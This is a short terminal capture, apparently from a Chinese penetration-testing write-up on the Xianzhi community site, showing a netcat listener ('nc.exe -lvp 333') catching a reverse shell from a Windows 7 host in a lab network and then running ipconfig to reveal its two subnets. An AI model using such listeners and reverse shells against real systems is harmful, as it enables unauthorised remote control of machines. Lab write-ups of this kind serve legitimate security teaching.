 C:\Users\Administrator.PAYLOAD\Desktop>nc.exe -lvp 333
listening on [any] 333 ...
192.168.190.133: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.190.136] from (UNKNOWN) [192.168.190.133] 37824: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator.WIN-PC1\Desktop\内网渗透小工具>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::60:b7df:6092:6416%21
IPv4 地址 . . . . . . . . . . . . : 192.168.174.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.174.2
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e85a:8d60:5bf8:e069%11
IPv4 地址 . . . . . . . . . . . . : 192.168.190.132
子网掩码 . . . . . . . . . . . . : 255.255.255.0
先知社区